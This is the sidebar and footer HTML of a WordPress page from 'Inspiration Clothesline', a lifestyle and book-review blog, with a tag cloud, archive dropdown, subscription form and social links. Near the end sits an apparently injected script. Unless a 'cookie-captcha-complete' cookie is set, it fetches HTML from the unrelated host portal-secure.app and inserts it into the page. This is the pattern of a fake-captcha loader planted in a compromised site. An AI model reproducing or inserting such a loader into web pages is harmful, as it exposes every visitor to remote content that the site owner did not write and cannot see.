<a href="http://www.inspirationclothesline.com/tag/31-days-of-white-space/" class="tag-cloud-link tag-link-283 tag-link-position-3" style="font-size: 12.181818181818pt;" aria-label="31 days of white space (23 items)">31 days of white space</a>
<a href="http://www.inspirationclothesline.com/tag/31daysofcastironcooking/" class="tag-cloud-link tag-link-230 tag-link-position-4" style="font-size: 10.727272727273pt;" aria-label="31daysofcastironcooking (19 items)">31daysofcastironcooking</a>
<a href="http://www.inspirationclothesline.com/tag/31daysoffeedingmyfamily/" class="tag-cloud-link tag-link-1016 tag-link-position-5" style="font-size: 12.545454545455pt;" aria-label="31daysoffeedingmyfamily (24 items)">31daysoffeedingmyfamily</a>
<a href="http://www.inspirationclothesline.com/tag/31daysoflivingwellspendingzero/" class="tag-cloud-link tag-link-121 tag-link-position-6" style="font-size: 11.090909090909pt;" aria-label="31daysoflivingwellspendingzero (20 items)">31daysoflivingwellspendingzero</a>
<a href="http://www.inspirationclothesline.com/tag/baby-j/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 8.5454545454545pt;" aria-label="baby J (14 items)">baby J</a>
<a href="http://www.inspirationclothesline.com/tag/bethany-house-publishers/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 11.090909090909pt;" aria-label="Bethany House Publishers (20 items)">Bethany House Publishers</a>
<a href="http://www.inspirationclothesline.com/tag/bible-journaling/" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 14.909090909091pt;" aria-label="Bible Journaling (33 items)">Bible Journaling</a>
<a href="http://www.inspirationclothesline.com/tag/blogging-for-books/" class="tag-cloud-link tag-link-71 tag-link-position-10" style="font-size: 10pt;" aria-label="Blogging for Books (17 items)">Blogging for Books</a>
<a href="http://www.inspirationclothesline.com/tag/booklook-bloggers/" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 11.454545454545pt;" aria-label="booklook bloggers (21 items)">booklook bloggers</a>
<a href="http://www.inspirationclothesline.com/tag/book-review/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 22pt;" aria-label="book review (82 items)">book review</a>
<a href="http://www.inspirationclothesline.com/tag/cashel-rock/" class="tag-cloud-link tag-link-68 tag-link-position-13" style="font-size: 11.454545454545pt;" aria-label="Cashel Rock (21 items)">Cashel Rock</a>
<a href="http://www.inspirationclothesline.com/tag/cast-iron-cooking/" class="tag-cloud-link tag-link-231 tag-link-position-14" style="font-size: 10.727272727273pt;" aria-label="cast iron cooking (19 items)">cast iron cooking</a>
<a href="http://www.inspirationclothesline.com/tag/celebrate-lit-bloggers/" class="tag-cloud-link tag-link-1063 tag-link-position-15" style="font-size: 16.181818181818pt;" aria-label="Celebrate Lit Bloggers (39 items)">Celebrate Lit Bloggers</a>
<a href="http://www.inspirationclothesline.com/tag/christian-fiction/" class="tag-cloud-link tag-link-1052 tag-link-position-16" style="font-size: 13.090909090909pt;" aria-label="christian fiction (26 items)">christian fiction</a>
<a href="http://www.inspirationclothesline.com/tag/christian-historical-fiction/" class="tag-cloud-link tag-link-1064 tag-link-position-17" style="font-size: 8.5454545454545pt;" aria-label="Christian Historical Fiction (14 items)">Christian Historical Fiction</a>
<a href="http://www.inspirationclothesline.com/tag/creating-white-space/" class="tag-cloud-link tag-link-272 tag-link-position-18" style="font-size: 12.545454545455pt;" aria-label="creating white space (24 items)">creating white space</a>
<a href="http://www.inspirationclothesline.com/tag/dayspring/" class="tag-cloud-link tag-link-891 tag-link-position-19" style="font-size: 14pt;" aria-label="dayspring (29 items)">dayspring</a>
<a href="http://www.inspirationclothesline.com/tag/dayspring-affiliate/" class="tag-cloud-link tag-link-894 tag-link-position-20" style="font-size: 10.727272727273pt;" aria-label="dayspring affiliate (19 items)">dayspring affiliate</a>
<a href="http://www.inspirationclothesline.com/tag/family/" class="tag-cloud-link tag-link-113 tag-link-position-21" style="font-size: 8.5454545454545pt;" aria-label="family (14 items)">family</a>
<a href="http://www.inspirationclothesline.com/tag/fiction/" class="tag-cloud-link tag-link-613 tag-link-position-22" style="font-size: 11.818181818182pt;" aria-label="fiction (22 items)">fiction</a>
<a href="http://www.inspirationclothesline.com/tag/fiction-book-review/" class="tag-cloud-link tag-link-760 tag-link-position-23" style="font-size: 10.727272727273pt;" aria-label="fiction book review (19 items)">fiction book review</a>
<a href="http://www.inspirationclothesline.com/tag/fiction-review/" class="tag-cloud-link tag-link-1102 tag-link-position-24" style="font-size: 15.818181818182pt;" aria-label="fiction review (37 items)">fiction review</a>
<a href="http://www.inspirationclothesline.com/tag/growth/" class="tag-cloud-link tag-link-284 tag-link-position-25" style="font-size: 12.545454545455pt;" aria-label="growth (24 items)">growth</a>
<a href="http://www.inspirationclothesline.com/tag/heres-to-fall/" class="tag-cloud-link tag-link-109 tag-link-position-26" style="font-size: 10pt;" aria-label="here&#039;s to fall (17 items)">here&#039;s to fall</a>
<a href="http://www.inspirationclothesline.com/tag/historical-fiction/" class="tag-cloud-link tag-link-1169 tag-link-position-27" style="font-size: 10.363636363636pt;" aria-label="historical fiction (18 items)">historical fiction</a>
<a href="http://www.inspirationclothesline.com/tag/holiday-traditions/" class="tag-cloud-link tag-link-97 tag-link-position-28" style="font-size: 8.5454545454545pt;" aria-label="holiday traditions (14 items)">holiday traditions</a>
<a href="http://www.inspirationclothesline.com/tag/household-inspiration/" class="tag-cloud-link tag-link-148 tag-link-position-29" style="font-size: 9.4545454545455pt;" aria-label="household.inspiration (16 items)">household.inspiration</a>
<a href="http://www.inspirationclothesline.com/tag/illustrated-faith/" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.636363636364pt;" aria-label="Illustrated Faith (28 items)">Illustrated Faith</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-crafts/" class="tag-cloud-link tag-link-155 tag-link-position-31" style="font-size: 10.363636363636pt;" aria-label="Inspiration.crafts (18 items)">Inspiration.crafts</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-parenting/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 13.454545454545pt;" aria-label="Inspiration.parenting (27 items)">Inspiration.parenting</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-pinterest/" class="tag-cloud-link tag-link-243 tag-link-position-33" style="font-size: 14.181818181818pt;" aria-label="Inspiration.pinterest (30 items)">Inspiration.pinterest</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-recipe/" class="tag-cloud-link tag-link-39 tag-link-position-34" style="font-size: 18pt;" aria-label="inspiration.recipe (49 items)">inspiration.recipe</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-self/" class="tag-cloud-link tag-link-45 tag-link-position-35" style="font-size: 16.909090909091pt;" aria-label="inspiration.self (43 items)">inspiration.self</a>
<a href="http://www.inspirationclothesline.com/tag/biography/" class="tag-cloud-link tag-link-179 tag-link-position-36" style="font-size: 20.181818181818pt;" aria-label="My Life &amp; Personal (65 items)">My Life &amp; Personal</a>
<a href="http://www.inspirationclothesline.com/tag/non-fiction/" class="tag-cloud-link tag-link-597 tag-link-position-37" style="font-size: 13.636363636364pt;" aria-label="non-fiction (28 items)">non-fiction</a>
<a href="http://www.inspirationclothesline.com/tag/party-inspiration/" class="tag-cloud-link tag-link-85 tag-link-position-38" style="font-size: 15.454545454545pt;" aria-label="party.inspiration (35 items)">party.inspiration</a>
<a href="http://www.inspirationclothesline.com/tag/recipe/" class="tag-cloud-link tag-link-41 tag-link-position-39" style="font-size: 17.272727272727pt;" aria-label="recipe (45 items)">recipe</a>
<a href="http://www.inspirationclothesline.com/tag/recipe-inspiration/" class="tag-cloud-link tag-link-119 tag-link-position-40" style="font-size: 17.636363636364pt;" aria-label="Recipe.inspiration (47 items)">Recipe.inspiration</a>
<a href="http://www.inspirationclothesline.com/tag/revell-books/" class="tag-cloud-link tag-link-644 tag-link-position-41" style="font-size: 9.4545454545455pt;" aria-label="Revell books (16 items)">Revell books</a>
<a href="http://www.inspirationclothesline.com/tag/teacher-tidbits/" class="tag-cloud-link tag-link-383 tag-link-position-42" style="font-size: 8.5454545454545pt;" aria-label="teacher tidbits (14 items)">teacher tidbits</a>
<a href="http://www.inspirationclothesline.com/tag/thriving-in-the-holidays/" class="tag-cloud-link tag-link-100 tag-link-position-43" style="font-size: 8pt;" aria-label="thriving in the holidays (13 items)">thriving in the holidays</a>
<a href="http://www.inspirationclothesline.com/tag/tonie-christine-photography/" class="tag-cloud-link tag-link-57 tag-link-position-44" style="font-size: 8.5454545454545pt;" aria-label="tonie christine photography (14 items)">tonie christine photography</a>
<a href="http://www.inspirationclothesline.com/tag/ttc/" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 13.636363636364pt;" aria-label="TTC (28 items)">TTC</a></div>
</aside><aside id="facebook-likebox-4" class="widget group widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/inspirationclothesline">Inspiration Clothesline</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/inspirationclothesline" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/inspirationclothesline"><a href="https://www.facebook.com/inspirationclothesline">Inspiration Clothesline</a></blockquote></div>
		</div>
		</aside></div><!-- /sidebar -->
	</div>

</div><!-- /row -->

				</div><!-- /site-content -->

				<footer id="footer">

																	<div class="row">
							<div class="col-12">
								<div class="footer-widget-area" data-auto="1" data-speed="300">
									<aside id="blog_subscription-3" class="widget group widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe to Blog via Email</h3>
            <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Enter your email address to subscribe to Inspiration Clothesline and receive notifications of new posts by email.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Join 426 other subscribers						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
                               class="screen-reader-text"
                               for="subscribe-field-blog_subscription-3">
							Email Address                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
                            id="subscribe-field-blog_subscription-3"
                            placeholder="Email Address"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://www.inspirationclothesline.com/having-babies-mini-series/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
                        <input type="hidden" name="redirect_fragment" value="blog_subscription-3"/>
						                        <button type="submit"
	                        		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Subscribe                        </button>
                    </p>
				            </form>
		
</aside><aside id="archives-2" class="widget group widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.inspirationclothesline.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2023/12/'> December 2023 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2023/11/'> November 2023 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2022/05/'> May 2022 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/07/'> July 2021 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2021/03/'> March 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/02/'> February 2021 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2021/01/'> January 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/02/'> February 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2020/01/'> January 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2019/11/'> November 2019 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2019/10/'> October 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/09/'> September 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/07/'> July 2019 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2019/06/'> June 2019 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2019/05/'> May 2019 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2019/04/'> April 2019 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2019/03/'> March 2019 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2019/02/'> February 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/01/'> January 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2018/12/'> December 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2018/09/'> September 2018 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2018/08/'> August 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2018/07/'> July 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2018/06/'> June 2018 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2018/03/'> March 2018 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2018/02/'> February 2018 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2018/01/'> January 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2017/12/'> December 2017 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2017/11/'> November 2017 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2017/10/'> October 2017 &nbsp;(31)</option>
	<option value='http://www.inspirationclothesline.com/2017/09/'> September 2017 &nbsp;(11)</option>
	<option value='http://www.inspirationclothesline.com/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2017/06/'> June 2017 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2017/05/'> May 2017 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2017/04/'> April 2017 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2017/03/'> March 2017 &nbsp;(14)</option>
	<option value='http://www.inspirationclothesline.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2017/01/'> January 2017 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2016/12/'> December 2016 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2016/11/'> November 2016 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2016/10/'> October 2016 &nbsp;(13)</option>
	<option value='http://www.inspirationclothesline.com/2016/09/'> September 2016 &nbsp;(11)</option>
	<option value='http://www.inspirationclothesline.com/2016/08/'> August 2016 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2016/06/'> June 2016 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2016/05/'> May 2016 &nbsp;(10)</option>
	<option value='http://www.inspirationclothesline.com/2016/04/'> April 2016 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2016/02/'> February 2016 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2015/12/'> December 2015 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2015/10/'> October 2015 &nbsp;(35)</option>
	<option value='http://www.inspirationclothesline.com/2015/09/'> September 2015 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2015/08/'> August 2015 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2015/06/'> June 2015 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2015/05/'> May 2015 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2015/04/'> April 2015 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2015/03/'> March 2015 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2015/02/'> February 2015 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2014/11/'> November 2014 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2014/10/'> October 2014 &nbsp;(20)</option>
	<option value='http://www.inspirationclothesline.com/2014/09/'> September 2014 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2014/05/'> May 2014 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2014/04/'> April 2014 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2014/02/'> February 2014 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2014/01/'> January 2014 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='http://www.inspirationclothesline.com/2013/11/'> November 2013 &nbsp;(34)</option>
	<option value='http://www.inspirationclothesline.com/2013/10/'> October 2013 &nbsp;(29)</option>
	<option value='http://www.inspirationclothesline.com/2013/09/'> September 2013 &nbsp;(19)</option>
	<option value='http://www.inspirationclothesline.com/2013/08/'> August 2013 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2013/04/'> April 2013 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2013/03/'> March 2013 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2013/02/'> February 2013 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2013/01/'> January 2013 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2012/11/'> November 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/10/'> October 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/09/'> September 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/08/'> August 2012 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2012/06/'> June 2012 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2012/05/'> May 2012 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2012/04/'> April 2012 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2012/03/'> March 2012 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2012/02/'> February 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/01/'> January 2012 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2011/11/'> November 2011 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2011/09/'> September 2011 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2011/07/'> July 2011 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2011/06/'> June 2011 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2011/05/'> May 2011 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2011/03/'> March 2011 &nbsp;(17)</option>
	<option value='http://www.inspirationclothesline.com/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.inspirationclothesline.com/2011/01/'> January 2011 &nbsp;(31)</option>
	<option value='http://www.inspirationclothesline.com/2010/12/'> December 2010 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2010/11/'> November 2010 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2010/10/'> October 2010 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2010/09/'> September 2010 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2010/04/'> April 2010 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2010/03/'> March 2010 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/12/'> December 2009 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2009/11/'> November 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/10/'> October 2009 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2009/08/'> August 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2009/07/'> July 2009 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/06/'> June 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2009/05/'> May 2009 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/03/'> March 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/02/'> February 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/01/'> January 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2008/11/'> November 2008 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2008/06/'> June 2008 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2007/12/'> December 2007 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2007/10/'> October 2007 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/201/08/'> August 201 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="media_image-6" class="widget group widget_media_image"><a href="https://shareasale.com/r.cfm?b=1335530&#038;u=1507379&#038;m=25848&#038;urllink=&#038;afftrack="><img width="300" height="37" src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=300%2C37" class="image wp-image-22654  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?w=728 728w, https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?resize=300%2C37 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="22654" data-permalink="http://www.inspirationclothesline.com/dayspring-footer/" data-orig-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=728%2C90" data-orig-size="728,90" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dayspring footer" data-image-description="" data-medium-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=300%2C37" data-large-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=665%2C82" /></a></aside>								</div>
							</div>
						</div>
					
					<div class="site-bar group">
						<nav class="nav">
							<ul class="navigation">
<li class="page_item page-item-496 page_item_has_children"><a href="http://www.inspirationclothesline.com/abou/">About</a></li>
<li class="page_item page-item-20690"><a href="http://www.inspirationclothesline.com/bible-journaling/">Bible Journaling</a></li>
<li class="page_item page-item-488"><a href="http://www.inspirationclothesline.com/contac/">Contact</a></li>
<li class="page_item page-item-492"><a href="http://www.inspirationclothesline.com/creating-white-space/">Creating White Space</a></li>
<li class="page_item page-item-20371"><a href="http://www.inspirationclothesline.com/feedingmyfamilylanding/">Feeding My Family</a></li>
<li class="page_item page-item-20788"><a href="http://www.inspirationclothesline.com/manage-subscriptions/">Manage Subscriptions</a></li>
<li class="page_item page-item-20792"><a href="http://www.inspirationclothesline.com/manage-subscriptions-2/">Manage Subscriptions</a></li>
<li class="page_item page-item-20399"><a href="http://www.inspirationclothesline.com/present/">Present</a></li>
<li class="page_item page-item-486"><a href="http://www.inspirationclothesline.com/spending-zero-challenge/">Spending Zero Challenge</a></li>
<li class="page_item page-item-1893"><a href="http://www.inspirationclothesline.com/topics/">Topics</a></li>
<li class="page_item page-item-490"><a href="http://www.inspirationclothesline.com/ttc-series/">TTC: An Ongoing Series</a></li>
</ul>
						</nav>

													<div class="site-tools">
										<ul class="socials">
			<li><a href="https://www.facebook.com/inspirationclothesline" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.twitter.com/alexjoyjacobson" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/alexjoyjacobson/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.instagram.com/inspirationclothesline/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCZwNhGGRJYicfwwa4mqSY5g?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>							<li><a href="http://www.inspirationclothesline.com/feed/" target="_blank"><i class="fa fa-rss"></i></a></li>
					</ul>
									</div><!-- /site-tools -->
											</div><!-- /site-bar -->
					<div class="site-logo">
						<h3>
							<a href="http://www.inspirationclothesline.com">
																	Inspiration Clothesline															</a>
						</h3>

											</div><!-- /site-logo -->
				</footer><!-- /footer -->
			</div><!-- /col-md-12 -->
		</div><!-- /row -->
	</div><!-- /container -->
</div><!-- #page -->

<div class="navigation-mobile-wrap">
	<a href="#nav-dismiss" class="navigation-mobile-dismiss">
		Close Menu	</a>
	<ul class="navigation-mobile"></ul>
</div>

        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous">(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v10.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.inspirationclothesline.com\/having-babies-mini-series\/":162};
	</script>
